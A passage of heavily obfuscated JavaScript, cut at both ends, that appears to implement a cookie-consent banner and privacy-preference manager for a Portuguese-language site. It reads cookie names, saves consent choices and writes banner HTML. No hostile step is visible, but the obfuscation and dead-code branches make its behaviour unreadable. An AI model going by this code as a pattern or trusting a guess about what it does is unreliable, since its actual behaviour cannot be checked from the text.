_0x5000aa=0x0;_0x5bbf1d['Rjlrp'](_0x5000aa,_0x4ed1dc[_0x39d955(0x23fa,'9ZSz')+_0x39d955(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0x39d955(0x1968,'f000')+_0x39d955(0x6b7,'c6Kj')][_0x348962][_0x39d955(0x6ee,'i8ys')+'es'][_0x39d955(0xdef,'mwi*')+'h']);_0x5000aa++){_0x2875ec['push'](_0x4ed1dc['priva'+_0x39d955(0x670,'eGI5')+'rm'][_0x39d955(0x2384,'sa84')+'e'][_0x39d955(0x18f1,'OTNm')+_0x39d955(0xfb9,'eGI5')][_0x348962][_0x39d955(0x2329,'yN#k')+'es'][_0x5000aa][_0x39d955(0x1293,'^1Ro')+'e_nam'+'e']);}}else{function _0x1f73af(){return;}}}var _0x7d9272=_0x3571d4[_0x348962][_0x39d955(0x997,'Vto2')+_0x39d955(0x1829,'N[([')+'te'](_0x5bbf1d[_0x39d955(0x186a,'(2fB')]),_0x89f26c={'id':_0x7d9272,'aceito':_0x60dee9};_0x2a96bb[_0x39d955(0x147d,'RM#!')](_0x89f26c);if(_0x5bbf1d['XRdPt'](_0x209a6d,0x1)){var _0x3f79c9=document['getEl'+_0x39d955(0x45c,'ci27')+_0x39d955(0x219e,'$vh3')+_0x39d955(0x679,'nDx[')+'me'](_0x5bbf1d['VPVja']);for(var _0x348962=0x0;_0x5bbf1d['Rjlrp'](_0x348962,_0x3f79c9[_0x39d955(0x204,'RJy[')+'h']);_0x348962++){_0x3f79c9[_0x348962][_0x39d955(0x150d,'eGI5')+'ed']=!![];}}}var _0x16a2de=0x16d;if(_0x5bbf1d[_0x39d955(0x84b,'sa84')](_0x1d637e['lengt'+'h'],_0x3571d4['lengt'+'h']))_0x37d9e3=_0x5bbf1d[_0x39d955(0x106b,'OYok')];else{if(_0x5bbf1d['RkkAK'](_0x5bbf1d[_0x39d955(0x14a4,'c6Kj')],_0x5bbf1d[_0x39d955(0x16c2,'QXz]')])){if(_0x209a6d){if(_0x5bbf1d['NiXVZ'](_0x5bbf1d[_0x39d955(0x17d,'#TT5')],_0x5bbf1d['iUjKk'])){function _0x5403e4(){var _0x5cc9b2=_0x39d955,_0x5a7a14=_0x55488a[_0x213aff];if(_0x5bbf1d[_0x5cc9b2(0x23dc,'pZ]P')](_0x5a7a14[_0x5cc9b2(0x5a8,'sa84')+_0x5cc9b2(0x8ba,']%[v')+_0x5cc9b2(0x5a4,'RM#!')],!![])||_0x5bbf1d[_0x5cc9b2(0x1ca,'OYok')](_0x5a7a14['start'+_0x5cc9b2(0x10d6,']%[v')+_0x5cc9b2(0x146c,'c6Kj')],!![])){_0x1504e5[_0x5cc9b2(0x1c9d,'ci27')](_0x5a7a14['id']);for(var _0x1e03c4=0x0;_0x5bbf1d[_0x5cc9b2(0x17ef,'RM#!')](_0x1e03c4,_0x5a7a14[_0x5cc9b2(0x79b,'(2fB')+'es'][_0x5cc9b2(0x204,'RJy[')+'h']);_0x1e03c4++){_0x33ed29[_0x5cc9b2(0x11df,'#TT5')](_0x5a7a14[_0x5cc9b2(0x1ab4,'[2xI')+'es'][_0x1e03c4]['cooki'+_0x5cc9b2(0xc85,'RI2w')+'e']);}}}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x18c3,'CGQ1')],_0x16a2de=0xe;}else{if(_0x5bbf1d[_0x39d955(0x502,'ci27')](_0x5bbf1d['pjDts'],_0x5bbf1d[_0x39d955(0xffd,'nf67')]))_0x37d9e3=_0x5bbf1d[_0x39d955(0x65d,'OYok')];else{function _0x5b4ea7(){return;}}}}else{function _0x3b664a(){var _0x545ecf=_0x39d955,_0x36b93a=_0x5bbf1d['rbLlv'][_0x545ecf(0x331,'9ZSz')]('|'),_0x37f9bd=0x0;while(!![]){switch(_0x36b93a[_0x37f9bd++]){case'0':return _0x5497d0;case'1':_0x5c5e25=_0x5c5e25[_0x545ecf(0x1fdf,'^&DR')](';\x20');continue;case'2':for(var _0x15ca8e=0x0;_0x5bbf1d[_0x545ecf(0x1097,']%[v')](_0x15ca8e,_0x5c5e25[_0x545ecf(0xa88,'[2xI')+'h']);_0x15ca8e++){var _0x482aee=_0x5c5e25[_0x15ca8e][_0x545ecf(0x428,'29Hv')]('=');_0x5497d0['push'](_0x482aee[0x0]);}continue;case'3':var _0x5497d0=[];continue;case'4':var _0x5c5e25=_0x5cd1e9[_0x545ecf(0x6ee,'i8ys')+'e'];continue;}break;}}}}_0x5bbf1d['lAnNc'](_0x37d9e3,_0x5bbf1d[_0x39d955(0xf33,'0F8$')])&&(_0x2a96bb=[]),_0x2875ec=PrivacyTool[_0x39d955(0xc95,']%[v')+_0x39d955(0xf10,'^1Ro')+'e'](PrivacyTool[_0x39d955(0x75d,'Vto2')+_0x39d955(0x1aa0,'B4JC')+_0x39d955(0xa97,'$vh3')+_0x39d955(0x145c,'WZ[p')+'trol_'+_0x39d955(0xdaf,'Sk9b')+'es']()),PrivacyTool[_0x39d955(0x10e8,')*Tt')+_0x39d955(0x1e1e,'OYok')](_0x5bbf1d[_0x39d955(0xe4b,'WZ[p')],_0x2875ec,_0x16a2de),PrivacyTool[_0x39d955(0x1dac,'RJy[')+_0x39d955(0x433,'B4JC')](_0x5bbf1d[_0x39d955(0xc74,'nDx[')],_0x1d637e,_0x16a2de),PrivacyTool['audit'+_0x39d955(0x2a8,'f000')+'on'](_0x5bbf1d[_0x39d955(0x752,'PbvL')]),this['regis'+_0x39d955(0x439,'$vh3')+_0x39d955(0x619,']%[v')+'_pref'+_0x39d955(0x1761,'ci27')+'es'](_0x37d9e3,_0x2a96bb),this['close'+_0x39d955(0x58b,'1&t&')+'l'](),this[_0x39d955(0x2421,'szK[')+_0x39d955(0x126e,'nf67')+_0x39d955(0x57e,'sa84')+'ice'](0x1);}[_0x4f46d6(0x1091,'WZ[p')+_0x4f46d6(0x1a13,'yN#k')+'ed'](){var _0x53328e=_0x4f46d6,_0x58b04c={'aSysm':'EDNA_'+'accep'+_0x53328e(0x629,'ci27')+_0x53328e(0xbc5,']%[v'),'vMQbF':function(_0x55fac0,_0x1b9595){return _0x55fac0!==_0x1b9595;}},_0x1f5636=PrivacyTool[_0x53328e(0x768,'QXz]')+_0x53328e(0x4be,'UHRg')](_0x58b04c[_0x53328e(0x2334,'F6jy')]);return _0x58b04c[_0x53328e(0x242e,'nf67')](_0x1f5636,![]);}['get_t'+_0x4f46d6(0xdc4,']%[v')+_0x4f46d6(0x755,'WZ[p')+'te'](){var _0x5b0531=_0x4f46d6,_0x51e5d7={'Bdkko':_0x5b0531(0x1db1,')*Tt'),'jQcJH':_0x5b0531(0x63a,'nf67')+'|3|1','NzVng':function(_0x2841a1){return _0x2841a1();},'CxrYx':'after'+_0x5b0531(0x1313,'pZ]P'),'ipkLA':function(_0x24e3ee,_0x375d9f){return _0x24e3ee/_0x375d9f;},'YCmXm':function(_0x450e96,_0x1c0fbe){return _0x450e96<=_0x1c0fbe;},'gXyNG':function(_0x6acc4c,_0xb9083e){return _0x6acc4c(_0xb9083e);},'xdNyb':function(_0x26f5f6,_0x2ffd8e){return _0x26f5f6+_0x2ffd8e;},'nNGwp':function(_0x5359c9,_0x3698e0){return _0x5359c9+_0x3698e0;},'PouKK':'alpha'+'(opac'+_0x5b0531(0x20c0,'Sk9b'),'nkOlF':function(_0x26c690,_0x28d540){return _0x26c690*_0x28d540;},'qjWCd':function(_0x315d93,_0x30ece8){return _0x315d93==_0x30ece8;},'EqFuG':'cooki'+'e-not'+'ice-m'+'odal','Lcgjj':function(_0x5a67ce,_0x2d1252){return _0x5a67ce===_0x2d1252;},'FgBwP':_0x5b0531(0x2485,'yzMT'),'SwQCQ':_0x5b0531(0x1368,'eGI5'),'BcmAJ':function(_0x4baebf,_0x11e5b6){return _0x4baebf==_0x11e5b6;},'lWVPY':'cooki'+_0x5b0531(0x1bb4,'N[([')+'ice-i'+_0x5b0531(0x1d88,'^&DR')+'e','ltBlI':_0x5b0531(0x67b,'i8ys'),'erIZP':_0x5b0531(0x2468,'yN#k'),'IGtkq':_0x5b0531(0x1cb5,'sa84')+'e','VxxbX':_0x5b0531(0x14a7,'Oy30')+'e-con'+'taine'+_0x5b0531(0x12a5,'sa84')+'imize'+'d','VLYEu':_0x5b0531(0xe3c,'Su9K')+_0x5b0531(0x1a4b,'RJy['),'zCQse':_0x5b0531(0x1887,'N[([')+'e-con'+_0x5b0531(0xa9f,'^&DR')+'r','mRGfE':_0x5b0531(0x16c7,'WZ[p'),'Lnctp':'open'};if(_0x51e5d7[_0x5b0531(0x1bb8,'yzMT')](document[_0x5b0531(0x703,'#TT5')+_0x5b0531(0xe63,'sa84')+_0x5b0531(0x7ef,'c6Kj')+_0x5b0531(0xf63,'pZ]P')+'me'](_0x51e5d7[_0x5b0531(0x210d,'i8ys')])[_0x5b0531(0xe1f,'UHRg')+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0x1494,'0F8$')](_0x51e5d7[_0x5b0531(0x359,'c6Kj')],_0x51e5d7['FgBwP']))return _0x51e5d7[_0x5b0531(0x25b,'sa84')];else{function _0x1bd8b2(){var _0x1201af=_0x5b0531;_0x422933[_0x1a59b1][_0x1201af(0x275,'jpRh')][_0x1201af(0x1505,'(2fB')+'ay']=_0x51e5d7[_0x1201af(0x1fda,'Vto2')];}}}if(_0x51e5d7[_0x5b0531(0x918,'29Hv')](document[_0x5b0531(0x6d4,'yzMT')+_0x5b0531(0x15e1,'Su9K')+_0x5b0531(0x188,'#TT5')+_0x5b0531(0xb36,'eGI5')+'me'](_0x51e5d7[_0x5b0531(0xb54,'!lc%')])['lengt'+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0xf7b,'pZ]P')](_0x51e5d7[_0x5b0531(0x11fa,'#TT5')],_0x51e5d7['erIZP'])){function _0x5da79f(){var _0x1352ea=_0x5b0531,_0x515074=_0x51e5d7['jQcJH']['split']('|'),_0x3ced2a=0x0;while(!![]){switch(_0x515074[_0x3ced2a++]){case'0':var _0x559a59='<div\x20'+_0x1352ea(0xabb,'EHO9')+_0x1352ea(0x1e0d,'!lc%')+_0x1352ea(0x154e,'EHO9')+_0x1352ea(0x23cd,'yzMT')+_0x1352ea(0x1c2f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12d1,'Vto2')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x2168,'UHRg')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0xcf3,'29Hv')+_0x1352ea(0x12d6,'^&DR')+_0x1352ea(0x39a,'f000')+_0x1352ea(0x1280,'0F8$')+_0x1352ea(0x1408,'c6Kj')+_0x1352ea(0xc1d,')*Tt')+_0x1352ea(0x111f,'EHO9')+'\x22>\x0a\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x7f0,'0(]!')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x328,'(2fB')+_0x1352ea(0x1523,'B4JC')+_0x1352ea(0x137b,'QXz]')+_0x1352ea(0x62a,'Su9K')+_0x1352ea(0x2427,'0F8$')+'er-ti'+_0x1352ea(0x2392,'RJy[')+_0x296751+('</p>\x0a'+_0x1352ea(0x2351,'f000')+_0x1352ea(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20ce,'yN#k')+_0x1352ea(0x209c,'RM#!')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x22e3,'i8ys')+_0x1352ea(0x16f3,'c6Kj')+_0x1352ea(0x22d,'WZ[p')+'cooki'+'e-con'+_0x1352ea(0x409,']%[v')+_0x1352ea(0x3a1,'nDx[')+_0x1352ea(0x2422,'QXz]')+'c=\x22')+_0x5b2f2e+(_0x1352ea(0x23be,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xe29,'^&DR')+_0x1352ea(0x45d,'29Hv')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1908,'!lc%')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x27b,'RJy[')+'<div\x20'+'class'+_0x1352ea(0x1f5a,'Vto2')+'kie-c'+_0x1352ea(0x20a,'UHRg')+'ner-r'+'ow\x22>\x0a'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0xfbe,'sa84')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1bb1,'Oy30')+'p>')+_0x567d0b+('</p>\x0a'+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0x1cea,'CGQ1')+_0x1352ea(0x864,'UHRg')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa65,'jpRh')+_0x1352ea(0x42b,'(2fB')+'ss=\x22c'+_0x1352ea(0x14c7,'yN#k')+_0x1352ea(0x1297,'RM#!')+_0x1352ea(0x2252,'9ZSz')+'-row\x22'+_0x1352ea(0x1983,'1&t&')+_0x1352ea(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2464,'Vto2')+_0x1352ea(0x15c8,'yzMT')+_0x1352ea(0x130e,'RM#!')+_0x1352ea(0x195c,'nDx[')+_0x1352ea(0x961,'nDx[')+_0x1352ea(0xd89,'nDx[')+_0x1352ea(0x23c6,'szK[')+_0x1352ea(0x186e,'c6Kj')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x162a,'Su9K')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0x20e6,'0F8$')+_0x1352ea(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1e34,'Oy30')+'tton\x20'+_0x1352ea(0x1068,'i8ys')+_0x1352ea(0x1ec3,'i8ys')+_0x1352ea(0x1a10,'F6jy')+'_acei'+_0x1352ea(0x18cb,'QXz]')+_0x1352ea(0x8fa,'[2xI')+_0x1352ea(0x1c1c,'[2xI')+'-priv'+'acy-a'+_0x1352ea(0x250,'CGQ1')+'=\x22acc'+_0x1352ea(0xdd6,'sa84')+_0x1352ea(0x1cb4,'f000'))+_0x5dbc2c+('</but'+_0x1352ea(0x2cf,'szK[')+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x17f8,'mwi*')+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x7d3,'bWTd')+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xf66,'bWTd'))+_0x379405+(_0x1352ea(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x7f0,'0(]!')+'</div'+_0x1352ea(0x8b0,'c6Kj')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12de,'CGQ1')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1b32,'yN#k')+'\x20clas'+_0x1352ea(0x633,'!lc%')+_0x1352ea(0xcbb,'c6Kj')+_0x1352ea(0xc4b,'c6Kj')+_0x1352ea(0x4bb,'1&t&')+'colum'+_0x1352ea(0x156d,'^&DR')+_0x1352ea(0x7ee,']%[v')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x1c2,'QXz]')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2168,'UHRg')+'\x20\x20<bu'+_0x1352ea(0x1d93,'Sk9b')+_0x1352ea(0x12bc,')*Tt')+'=\x22edn'+_0x1352ea(0x1648,'^&DR')+'k_pol'+_0x1352ea(0x16ee,'$vh3')+_0x1352ea(0xefa,'nDx[')+_0x1352ea(0x1ed3,'Sk9b')+_0x1352ea(0x589,'0(]!')+_0x1352ea(0x164f,'B4JC')+_0x1352ea(0x23b9,'f000')+_0x1352ea(0x201f,'RJy[')+'dal\x22\x20'+_0x1352ea(0x183a,'vzN%')+_0x1352ea(0x1802,'^1Ro')+'cy-ta'+_0x1352ea(0x18c9,'B4JC')+_0x1352ea(0x1909,'eGI5')+'-priv'+_0x1352ea(0x2025,'0(]!')+_0x1352ea(0xffe,'Oy30')+_0x1352ea(0xc22,'vzN%')+'turaC'+_0x1352ea(0x12b6,'mwi*')+_0x1352ea(0xa8a,'WZ[p')+_0x1352ea(0xac9,'1&t&')+_0x1352ea(0x80d,'^&DR')+'>')+_0x214c13+(_0x1352ea(0x176d,'N[([')+'ton>\x0a'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x677,'vzN%')+_0x1352ea(0x20f3,'PbvL')+_0x1352ea(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1b42,'^1Ro')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1540,'Oy30')+'\x20</di'+'v>\x0a\x20\x20'+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14c5,'EHO9')+_0x1352ea(0x14e5,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+'\x20\x20');continue;case'1':if(this['priva'+_0x1352ea(0x122c,'B4JC')+'rm'][_0x1352ea(0x1bab,'sa84')+'inici'+_0x1352ea(0x1237,'^1Ro')+_0x1352ea(0x613,'#TT5')])this[_0x1352ea(0x12fd,'Sk9b')+_0x1352ea(0x2293,'EHO9')+_0x1352ea(0x2027,'B4JC')+'al'](0x1);continue;case'2':if(_0x525bcd)_0x379405=_0x1352ea(0x61d,'RI2w')+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x97d,'yzMT')+_0x1352ea(0x18e4,'[2xI')+_0x1352ea(0x1730,')*Tt')+'ss=\x22e'+_0x1352ea(0x9fc,'Oy30')+_0x1352ea(0x871,'yzMT')+_0x1352ea(0xb17,'yzMT')+_0x1352ea(0x10b6,'mwi*')+_0x1352ea(0x4eb,'Vto2')+'ivacy'+_0x1352ea(0xc41,'RM#!')+_0x1352ea(0x1153,'QXz]')+_0x1352ea(0x9a2,'29Hv')+'odal\x22'+_0x1352ea(0x1a82,'mwi*')+'-priv'+_0x1352ea(0x23e5,'RI2w')+_0x1352ea(0xb20,'N[([')+'\x22\x20dat'+_0x1352ea(0xaa5,'1&t&')+_0x1352ea(0x5c7,'RI2w')+_0x1352ea(0x394,'PbvL')+_0x1352ea(0xd4c,'EEoj')+'rtura'+_0x1352ea(0x2075,'yN#k')+_0x1352ea(0x1177,'^&DR')+_0x1352ea(0x7d8,'QXz]')+_0x1352ea(0x1f56,'nf67')+'>'+_0x1c33e7+(_0x1352ea(0x1661,'UHRg')+_0x1352ea(0xc1c,'Sk9b')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xcea,'EHO9')+'\x20\x20\x20\x20');continue;case'3':_0x51e5d7[_0x1352ea(0x227f,'N[([')](_0x181136)['inser'+_0x1352ea(0x122e,'Oy30')+_0x1352ea(0x99e,'(2fB')+_0x1352ea(0x1e6,'Su9K')](_0x51e5d7[_0x1352ea(0x55e,']%[v')],_0x559a59);continue;case'4':var _0x379405='';continue;}break;}}}else return _0x51e5d7[_0x5b0531(0xd47,'mwi*')];}if(document['getEl'+'ement'+_0x5b0531(0x7fa,'szK[')](_0x51e5d7[_0x5b0531(0x1444,'bWTd')]))return _0x51e5d7['VLYEu'];if(document[_0x5b0531(0x1d81,'mwi*')+_0x5b0531(0x194c,'RI2w')+_0x5b0531(0x473,'#TT5')](_0x51e5d7['zCQse'])){if(_0x51e5d7[_0x5b0531(0x1022,'eGI5')](_0x51e5d7[_0x5b0531(0x147e,'^&DR')],_0x51e5d7[_0x5b0531(0x1e9a,'(2fB')]))return _0x51e5d7[_0x5b0531(0x852,'$vh3')];else{function _0x46da38(){var _0x544dc2=_0x5b0531;_0x523d3d-=_0x51e5d7[_0x544dc2(0x10cc,'yzMT')](0x32,_0x469cee),_0x51e5d7['YCmXm'](_0xb29349,0x0)&&(_0x51e5d7['gXyNG'](_0xf8a7bd,_0x2c4ba9),_0xdbf250=0x1),_0x102382[_0x544dc2(0x2ba,'(2fB')][_0x544dc2(0x518,'(2fB')+'ty']=_0x2c2416,_0x10e409['style'][_0x544dc2(0x2db,'sa84')+'r']=_0x51e5d7[_0x544dc2(0x18d0,'mwi*')](_0x51e5d7['nNGwp'](_0x51e5d7[_0x544dc2(0x964,'[2xI')],_0x51e5d7[_0x544dc2(0x16b0,'0(]!')](_0x260464,0x64)),')');}}}return'';}[_0x4f46d6(0x23cb,'ci27')+_0x4f46d6(0x2260,'sa84')+_0x4f46d6(0x173e,'F6jy')](){var _0x4352cd=_0x4f46d6,_0x4bb98d={'WYRNP':function(_0x3c7cf6,_0x2f1cc8){return _0x3c7cf6!=_0x2f1cc8;}},_0x21e075=privacyTool[_0x4352cd(0x1dec,'!lc%')+_0x4352cd(0x1b3f,'nDx[')+'r_sta'+'te'](),_0x3608fb=_0x4bb98d[_0x4352cd(0x6a6,'^&DR')](_0x21e075,'');return _0x3608fb;}['save_'+_0x4f46d6(0x1e67,'eGI5')+_0x4f46d6(0x5ba,'N[([')+'lowed'+_0x4f46d6(0x5ed,'QXz]')+_0x4f46d6(0x1cc8,'mwi*')](){var _0x5ce040=_0x4f46d6,_0x97d214={'uXUOL':_0x5ce040(0x15aa,'#TT5')+_0x5ce040(0xcdf,'RJy[')+_0x5ce040(0x6ad,'EHO9')+'regis'+_0x5ce040(0x1ab5,'Su9K')+_0x5ce040(0x20b2,'9ZSz')+'-righ'+'t','pdvvj':function(_0x43d554,_0x5dc990){return _0x43d554/_0x5dc990;},'QesdA':function(_0x66bc4d,_0x4267c2){return _0x66bc4d<=_0x4267c2;},'NtAhB':function(_0x410f92,_0xf725a){return _0x410f92(_0xf725a);},'qxnIT':function(_0x5d1bb6,_0x2d3fbe){return _0x5d1bb6+_0x2d3fbe;},'denaX':function(_0x1a233,_0x4a3f04){return _0x1a233+_0x4a3f04;},'yfQXU':_0x5ce040(0x21f6,'bWTd')+_0x5ce040(0xaf4,'0(]!')+_0x5ce040(0x9af,'^1Ro'),'kmUfu':function(_0x58126c,_0x2c7dc9){return _0x58126c*_0x2c7dc9;},'Iivgw':function(_0x522609,_0x3bf597,_0x2e3c62){return _0x522609(_0x3bf597,_0x2e3c62);},'TnQAl':'EDNA_'+'accep'+_0x5ce040(0x87d,'WZ[p')+_0x5ce040(0x202c,'sa84')+_0x5ce040(0x12c3,'OYok'),'kUJKV':function(_0x1a0af3,_0x2e48f3){return _0x1a0af3>_0x2e48f3;},'oweHv':function(_0x18493e,_0x86d87c){return _0x18493e<_0x86d87c;},'FvPup':function(_0x305603,_0x26551d){return _0x305603!==_0x26551d;},'JdWbe':_0x5ce040(0x234,'pZ]P'),'xzHHd':function(_0x4868e7,_0x2513c2){return _0x4868e7===_0x2513c2;},'kZdkI':function(_0x27b9ca,_0x6dc7ea){return _0x27b9ca===_0x6dc7ea;},'Sjsia':_0x5ce040(0x12a9,'i8ys'),'qmmKJ':function(_0x8d3cb1,_0x3cd1db){return _0x8d3cb1!==_0x3cd1db;},'kXRyv':_0x5ce040(0x896,'RI2w'),'KEzXG':'EDNA_'+_0x5ce040(0x14e9,'i8ys')+_0x5ce040(0x413,'c6Kj')+_0x5ce040(0x135a,'ci27')+'s'},_0x3dc68=JSON['parse'](PrivacyTool[_0x5ce040(0x18ed,'jpRh')+_0x5ce040(0x14c7,'yN#k')](_0x97d214[_0x5ce040(0xf3e,'EHO9')]))||[];if(_0x97d214['kUJKV'](_0x3dc68['lengt'+'h'],0x0))return;var _0x119d92=this[_0x5ce040(0x2146,'szK[')+'cy_te'+'rm'][_0x5ce040(0xfa1,'vzN%')+'e'][_0x5ce040(0xad9,'yN#k')+_0x5ce040(0x1b2d,'9ZSz')],_0x3b4231=[],_0x3dc68=[];for(var _0x1dbf86=0x0;_0x97d214[_0x5ce040(0x1250,']%[v')](_0x1dbf86,_0x119d92[_0x5ce040(0x631,'Vto2')+'h']);_0x1dbf86++){if(_0x97d214['FvPup'](_0x97d214[_0x5ce040(0x12b0,'c6Kj')],_0x97d214['JdWbe'])){function _0x2d2c82(){var _0x434721=_0x5ce040;_0x1e8c25['query'+_0x434721(0xe1b,'CGQ1')+'tor'](_0x97d214[_0x434721(0x1f5e,'0F8$')])[_0x434721(0xecb,'Vto2')+'HTML']=_0x30787e[_0x434721(0xadd,'sa84')+_0x434721(0x192d,'eGI5')+_0x434721(0x53b,'29Hv')+'col'](_0x2b8fe9[_0x434721(0x13ef,'PbvL')+'gem'],_0xb9841['mensa'+'gem_a'+_0x434721(0x2bf,'nDx[')+_0x434721(0x15ac,')*Tt')]);}}else{var _0x3b42fd=_0x119d92[_0x1dbf86];if(_0x97d214['xzHHd'](_0x3b42fd[_0x5ce040(0x1482,'WZ[p')+_0x5ce040(0x1fa4,'i8ys')+'ive'],!![])||_0x97d214[_0x5ce040(0x2450,'PbvL')](_0x3b42fd[_0x5ce040(0xca8,'WZ[p')+_0x5ce040(0x8c9,'(2fB')+_0x5ce040(0x673,'B4JC')],!![])){if(_0x97d214[_0x5ce040(0x588,'UHRg')](_0x97d214[_0x5ce040(0x1818,'N[([')],_0x97d214['Sjsia'])){_0x3dc68[_0x5ce040(0x1929,'pZ]P')](_0x3b42fd['id']);for(var _0x5d5191=0x0;_0x97d214[_0x5ce040(0x9a1,'!lc%')](_0x5d5191,_0x3b42fd[_0x5ce040(0x1ccf,'UHRg')+'es'][_0x5ce040(0x29b,'sa84')+'h']);_0x5d5191++){if(_0x97d214[_0x5ce040(0x210c,'OTNm')](_0x97d214[_0x5ce040(0xd16,'eGI5')],_0x97d214['kXRyv'])){function _0x2479f9(){var _0x3632fe=_0x5ce040;if(!_0x5c1188)return;var _0x5a9860=0x1,_0x246ac6=_0x97d214[_0x3632fe(0x2373,'$vh3')](_0x346504,function(){var 